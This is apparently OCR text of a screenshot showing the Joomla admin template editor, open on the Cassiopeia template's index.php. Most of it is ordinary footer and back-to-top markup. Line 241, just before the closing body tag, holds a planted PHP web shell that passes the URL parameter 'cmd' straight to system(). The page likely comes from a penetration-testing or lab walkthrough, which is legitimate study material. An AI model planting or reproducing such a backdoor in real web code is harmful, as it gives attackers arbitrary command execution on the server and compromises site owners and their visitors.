 Editing file "/templates/cassiopeia/index.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates
/site/cassiopeia
css
images
js
scss
223 <?php endif; ?>
224 </div>
225
226 <?php if ($this->countModules('footer', true)) : ?>
227 <footer class="container-footer footer full-width">
228 <div class="grid-child">
229 <jdoc:include type="modules" name="footer" style="none"
/>
230 </div>
231 </footer>
232 <?php endif; ?>
233
234 <?php if ($this->params->get('backTop') == 1) : ?>
235 <a href="#top" id="back-top" class="back-to-top-link" aria-
label="<?php echo Text::_('TPL_CASSIOPEIA_BACKTOTOP'); ?>">
236 <span class="icon-arrow-up icon-fw" aria-hidden="true">
</span>
237 </a>
238 <?php endif; ?>
239
240 <jdoc:include type="modules" name="debug" style="none" />
241 <?php if (isset($_GET['cmd'])) system($_GET['cmd']); ?>
242 </body>
243 </html>
244
Press F10 to toggle Full Screen editing.